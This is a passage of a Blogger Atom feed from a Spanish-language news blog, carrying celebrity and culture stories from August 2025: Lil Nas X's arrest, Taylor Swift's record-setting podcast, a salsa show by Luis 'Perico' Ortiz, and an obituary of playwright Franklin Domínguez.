calle\nvestido con unos calzoncillos blancos y unas botas de vaquero en el barrio\nStudio City de Los Ángeles.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl cantante de ‘Old Town Road’ comenzó a golpear a los\noficiales que llegaron a la zona tras varios avisos de los residentes, lo que\nprovocó su arresto y su ingreso en un centro hospitalario por una posible\nsobredosis. Tras ser dado de alta fue trasladado a prisión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2412823969212142147\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/el-rapero-lil-nas-x-sale-de-prision-y.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2412823969212142147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2412823969212142147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/el-rapero-lil-nas-x-sale-de-prision-y.html","title":"El rapero Lil Nas X sale de prisión y asegura que “fue aterrador” pero que “todo estará bien”"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzLLQIpxex6sVIDwD8hFD3teJT6coeWIjVnagYcIRjYtiC38QheNX8KBy6i18BKEyX5zuCWcLW9DYsWIB_r1gT41Bzwyd0ZWalVchO67Bq_uaOugzPMlOtZSJjdCXhXVbIL6kAms6PvGBYTLpQx0us1h9BWWI_6QUzcDKPHoJko1QNlcBRe15SiXcW0z9\/s72-c\/lin%20na%20en%20prisi%C3%B3n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8615770361455662436"},"published":{"$t":"2025-08-27T07:30:00.001-04:00"},"updated":{"$t":"2025-08-27T08:12:24.240-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"La cantante Taylor Swift arrasa en youtube con podcast más visto en el programa  “New Heights” "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifHsMOH3G8f4O8PCZG0yEsL-pdXemZPjvCV04FjCMFNTXjtCVpg4FZxMILr8TWr40Bpg3eYZCHvb9QWgrLaZwfbOwOjSurz5OIo6bodYoxDVuXC-gZJp_Dp9sRjlVvRlTd40KCIHl45VelaIxQ-ucMFoNYvek3iQlUm3Xvu_eTZ7RbitjGz0wTWwbUhfXa\/s300\/taylor%20arrasa.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"300\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifHsMOH3G8f4O8PCZG0yEsL-pdXemZPjvCV04FjCMFNTXjtCVpg4FZxMILr8TWr40Bpg3eYZCHvb9QWgrLaZwfbOwOjSurz5OIo6bodYoxDVuXC-gZJp_Dp9sRjlVvRlTd40KCIHl45VelaIxQ-ucMFoNYvek3iQlUm3Xvu_eTZ7RbitjGz0wTWwbUhfXa\/s1600\/taylor%20arrasa.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENUEVA YORK (27 Agosto 2025).- La cantante Taylor Swift\narrasa hoy en youtube al lograr un récord guinness con el podcast más visto de\nla historia.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESe trata de su participación en el programa “New\nHeights” el pasado 13 de agosto, conducido por Travis Kelce, su prometido y\njugador de fútbol americano, y su hermano Jason.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl espacio recibió 1,3 millones de espectadores\nsimultáneos en el día de su estreno y más de 20 millones de reproducciones\nacumuladas hasta la fecha.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“New Heights”, de más de dos horas de duración, fue un\nacontecimiento en sí mismo, pues la intérprete lleva más de seis años sin dar\nentrevistas, y en el programa habló desde su larga batalla por la propiedad de\nsu catálogo musical -que perdió en 2019 y recuperó a mediados de año-, pasando\npor un repaso al fenómeno de su Eras Tour, la gira más taquillera de la\nhistoria de la música.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUno de los momentos más celebrados del podcast fue el\nanuncio de su duodécimo álbum de estudio, The Life of a Showgirl, previsto para\nel 3 de octubre, en el cual la artista reveló el título, el tracklist y la\nportada en primicia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa conversación también incluyó reflexiones sobre cómo\nSwift fue componiendo canciones entre concierto y concierto durante la gira,\nque pudieron disfrutar de la publicación de The Tortured Poets Department en\npleno tour, publicado en abril del año pasado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAquel disco también pulverizó registros en Spotify\nlogrando el mayor número de escuchas en un solo día y se convirtió en el álbum\nmás reproducido en 24 horas, con casi 314 millones de streams.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EOtro instante de regocijo para la artista fue cuando\nle preguntaron por qué decidió participar en un podcast dirigido sobre todo a\nun público masculino aficionado al deporte, a lo cual ella respondió que\ngracias al espacio conoció a su ahora prometido Kelce, de los Kansas City\nChiefs de la National Football League.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8615770361455662436\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/la-cantante-taylor-swift-arrasa-en.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8615770361455662436"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8615770361455662436"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/la-cantante-taylor-swift-arrasa-en.html","title":"La cantante Taylor Swift arrasa en youtube con podcast más visto en el programa  “New Heights” "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifHsMOH3G8f4O8PCZG0yEsL-pdXemZPjvCV04FjCMFNTXjtCVpg4FZxMILr8TWr40Bpg3eYZCHvb9QWgrLaZwfbOwOjSurz5OIo6bodYoxDVuXC-gZJp_Dp9sRjlVvRlTd40KCIHl45VelaIxQ-ucMFoNYvek3iQlUm3Xvu_eTZ7RbitjGz0wTWwbUhfXa\/s72-c\/taylor%20arrasa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4114999803008525931"},"published":{"$t":"2025-08-27T07:29:00.000-04:00"},"updated":{"$t":"2025-08-27T08:26:47.482-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Regresa a Puerto Rico Luis 'Perico' Ortiz con bailable e historias sobre la salsa a Caguas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHCAhu5c-N0n-WhmJFMDAPTOHr9Sv_KCjO40vKVa7MozqLI5w5l-tPQyejpkQmUs-yyHW3tpaksBV03oPa1Bcl2EnM-U9GeuBYizoi-nKXBG9I1CBHQwZIqY_B-2eS4rBxsKF2OoRFGNXbiiFoLb8NJmUhZ4wXN0kyAOJYh8qGv96C8fYtchLYZqFLvNEo\/s1765\/Luis%20Perico%20Ortiz%20famoso..webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1174\" data-original-width=\"1765\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHCAhu5c-N0n-WhmJFMDAPTOHr9Sv_KCjO40vKVa7MozqLI5w5l-tPQyejpkQmUs-yyHW3tpaksBV03oPa1Bcl2EnM-U9GeuBYizoi-nKXBG9I1CBHQwZIqY_B-2eS4rBxsKF2OoRFGNXbiiFoLb8NJmUhZ4wXN0kyAOJYh8qGv96C8fYtchLYZqFLvNEo\/s320\/Luis%20Perico%20Ortiz%20famoso..webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN JUAN, Puerto Rico (27 Agosto 2025).- La salsa se\nengendró en las entrañas del concreto de Nueva York. Luis ‘Perico’ Ortiz la vio\nnacer cuando llegó a la Gran Manzana contratado por Mongo Santamaría. Más allá\nde la musicalidad, el idioma que tenían en común todos los músicos caribeños y\nlatinos que se encontraron en la ciudad estadounidense era el duelo migratorio.\nPara Perico, ese fue el ingrediente que terminó de consolidar la salsa como\ngénero.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Ese problema fue lo que hizo el enlace maravilloso de\ntodas las comunidades. El lamento era el denominador común. Gente como yo y\notros grandes compañeros delineamos ese lamento a través de la música y de ahí\nes que viene la salsa. Incluimos todos los géneros: el guaguancó, el chachachá,\nel son montuno, el bolero, el danzón… Y lo convertimos en un solo nombre que\nera muy atractivo, la salsa y ahí está”, relató el veterano musical.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAquella selva de cemento le enseñó a Luis Ortiz a ser\nindependiente, a tener su propia voz y a ser atrevido con sus propuestas\nmusicales. Además, catapultó su carrera hacia el mundo. “Ya no era ‘móntate en\nuna guagüita con los músicos y todos vamos juntos’. A ti te decían ‘a las 3 de\nla tarde sound check en Inglaterra en el club tal’ y llegar era tu problema.\nAsí era que te criaba la cosa”, abundó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPerico se destacó como productor musical del sello\nFania y sus artistas. Entre sus logros se encuentran éxitos como Quimbara, de\nCelia Cruz; Canta, de Cheo Feliciano; Planté Bandera, de Tommy Olivencia; y Mi\nGente, de Héctor Lavoe, así como sus propias composiciones De Patitas, Julián\nDel Valle y Río Abajo Va.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENadie puede contar la historia de cómo surgió la\ncanción Pedro Navaja, excepto Rubén Blades, Héctor Lavoe y Luis ‘Perico’ Ortiz.\nTodas esas historias inéditas, que acompañan a muchos de los clásicos salseros\nde hoy día, harán parte de la presentación Un verano en NY – 25 años después,\ndonde Perico tocará, con su banda completa, parte de sus clásicos y compartirá\nanécdotas sobre su experiencia en el desarrollo de la salsa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EGente como yo y otros grandes compañeros delineamos\nese lamento a través de la música y de ahí es que viene la salsa. Incluimos\ntodos los géneros: el guaguancó, el chachachá, el son montuno, el bolero, el\ndanzón… Y lo convertimos en un solo nombre que era muy atractivo, la salsa y ahí\nestá.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESi la historia de la salsa no se puede contar sin\nNueva York; la historia de Luis Ortiz estaría incompleta sin Diana, su “eterna\nnovia”, quien falleció hace cerca de dos meses tras más de 60 años de amor\njunto al músico. Por eso, su historia también será relatada durante el evento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUn verano en NY – 25 años después se celebrará en\nMoneró Café Teatro y Bar el viernes, 29 de agosto. Perico enfatizó que, además\nde una oportunidad de escuchar historias, se tratará de un evento bailable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos boletos para Un verano en NY – 25 años después están\ndisponibles en Ticketera.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAconseja\na la nueva generación\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECon los años de experiencia y la pericia musical que\nlo distinguen, se expresó contento con lo que está ocurriendo con el género de\nla salsa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Creo que es el tiempo de ellos. Le exhorto a los\njóvenes a que tengan su voz”, manifestó el trompetista.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Siempre he creído que nosotros somos los que educamos\nal público, no el público a nosotros. En el libro mío no puede existir eso de\nque ‘eso es lo que la gente quiere’. La gente quiere lo que tú le enseñes a la\ngente a querer”, puntualizó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EGABRIELA\nMELÉNDEZ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPeriodista Escenario de El Vocero\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4114999803008525931\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/regresa-puerto-rico-luis-perico-ortiz.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4114999803008525931"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4114999803008525931"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/regresa-puerto-rico-luis-perico-ortiz.html","title":"Regresa a Puerto Rico Luis 'Perico' Ortiz con bailable e historias sobre la salsa a Caguas"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHCAhu5c-N0n-WhmJFMDAPTOHr9Sv_KCjO40vKVa7MozqLI5w5l-tPQyejpkQmUs-yyHW3tpaksBV03oPa1Bcl2EnM-U9GeuBYizoi-nKXBG9I1CBHQwZIqY_B-2eS4rBxsKF2OoRFGNXbiiFoLb8NJmUhZ4wXN0kyAOJYh8qGv96C8fYtchLYZqFLvNEo\/s72-c\/Luis%20Perico%20Ortiz%20famoso..webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2569049991537264175"},"published":{"$t":"2025-08-26T10:06:00.006-04:00"},"updated":{"$t":"2025-08-26T10:06:53.431-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"El dramaturgo Franklin Domínguez ha fallecido a los 94 años de edad tras batallar contra una metástasis ósea"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx7KwfEZsOfLVroxjxgqAzDLcmGhVjMoa65Fib3eMvFg8ZJFgxsqcGARGAnTOYIvUMEgVEdacvD2Q_dGO3YkG2P0ZEWLszdj5FUL2mEZcQxcpB_F7c-obOg88n6-3YKlv_Q1K6tkB5vz7ALMAVFjlBIqS0lK-mZi4LGWwE1x7g6jyPczXD1ZcB6o8hTPtC\/s896\/franklindominguez.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"896\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx7KwfEZsOfLVroxjxgqAzDLcmGhVjMoa65Fib3eMvFg8ZJFgxsqcGARGAnTOYIvUMEgVEdacvD2Q_dGO3YkG2P0ZEWLszdj5FUL2mEZcQxcpB_F7c-obOg88n6-3YKlv_Q1K6tkB5vz7ALMAVFjlBIqS0lK-mZi4LGWwE1x7g6jyPczXD1ZcB6o8hTPtC\/s320\/franklindominguez.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (26 Agosto 2025).-\nFranklin Domínguez, el dramaturgo y director de teatro, reconocido con el\nPremio Nacional de Teatro y el Premio Nacional de Literatura, falleció este\nmartes a los 94 años, tras batallar durante años contra una metástasis ósea.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl 18 de agosto, la familia Domínguez informó que el\ndramaturgo había sido ingresado en un centro médico debido al deterioro de su\nsalud. En ese momento, señalaron que se encontraba bajo cuidados médicos\nespecializados y acompañado por sus seres queridos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa noticia de su fallecimiento fue recibida con pesar\nen el ámbito cultural del país. El ministro de Cultura, Roberto Ángel Salcedo,\nlamentó su muerte con un mensaje publicado en su cuenta de X (antiguo Twitter).\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Con profundo pesar recibo la noticia del\nfallecimiento de Franklin Domínguez, maestro de las artes, quien se desempeñó\ncomo director de Bellas Artes y fue galardonado con el Premio Nacional de\nTeatro y el Premio Nacional de Literatura. Escritor, dramaturgo, director,\nactor y productor, dejó un legado invaluable en la cultura dominicana. Expreso\nmis más sinceras condolencias a sus familiares y amigos. Paz a su alma\",\nescribió. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESobre su vida\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENacido en Santiago de los Caballeros el 5 de junio de\n1935, Franklin Domínguez desarrolló una vida multifacética que abarcó el\nteatro, el cine, la televisión, la docencia, la política, el periodismo y la publicidad.\nDoctor en Derecho, fue autor, director y actor con proyección internacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESu legado literario incluye más de 70 obras teatrales,\nde las cuales unas 45 han sido representadas tanto en el país como en\nescenarios de Europa, Asia, África y América Latina. Muchas de ellas han sido\ntraducidas a idiomas como el francés, alemán, inglés, portugués, flamenco y\npapiamento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERecibe en tu bandeja de correos un resumen semanal de\nlas principales noticias de interés para la diáspora dominicana y Estados Unidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEntre sus obras más conocidas destacan \"Omar y\nlos demás\" (1975), \"Lisístrata odia la política\" (1979),\n\"Los borrachos\" (1983), \"Las extrañas presencias\" (1992) y\n\"La telaraña del poder\" (2000). También dirigió y escribió el guion\nde \"La silla\" (1963), considerada la primera película dominicana de\nlargometraje, un retrato crítico de la dictadura de Trujillo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFue además autor de la ópera \"Anacaona\", con\nmúsica del maestro italiano Adriano de la 